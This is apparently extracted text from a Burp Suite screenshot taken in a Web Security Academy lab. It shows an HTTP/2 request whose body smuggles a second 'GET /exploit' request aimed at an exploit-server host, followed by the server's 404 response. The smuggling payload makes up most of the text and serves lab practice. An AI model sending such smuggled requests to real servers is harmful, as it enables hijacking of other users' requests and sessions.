 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a0a00f0043d8663829f34c800d30018.web-security-academy.net \r \n
3 Cookie: session=B3LiF7FBl5KdzUiUkyPVXDpoDAZdl9Tj \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 abcdGET /exploit HTTP/1.1 \r \n
7 Host:
https://exploit-0a6600ba046a86708218330f019000be.exploit-server.net
\r \n
8 Content-Length: 10 \r \n
9 \r \n
10 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=CB6BwPYtMDY2rDlnqN5KQDv3JcLb7PT2; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"